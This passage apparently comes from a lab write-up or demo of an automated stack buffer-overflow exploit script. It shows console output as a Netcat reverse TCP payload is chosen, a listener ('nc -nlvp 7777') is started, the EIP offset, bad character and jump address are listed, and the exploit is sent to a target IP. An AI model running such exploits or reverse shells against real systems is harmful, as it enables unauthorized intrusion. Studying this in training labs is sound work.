 Now that we know the EIP, the Bad Characters & the Jump Point we can now craft our final payload!
Choose payload type:
[N] Netcat Reverse TCP Payload
[M] Meterpreter Reverse TCP Payload
Enter payload type [N/M]: n
Netcat selected!
Prior to this exploit executing, please open a terminal window and type in the following command to set up a Netcat listener:
[*] 'nc -nlvp 7777'
When ready to Continue to final check, press [ENTER]:
Summary:
Attacker:
[*] Shell Type: Netcat
[*] Local IP: 192.168.1.117
[*] Local PORT: 7777
Target:
[*] Target IP: 192.168.1.118
[*] Target PORT: 31337
[*] EIP Offset: 146
[*] Bad Characters: \x0a
[*] Jump Point (Little Endian): \xc3\x14\x04\x08
When ready to send final exploit press [ENTER]:
Sending payload...
Execution successful!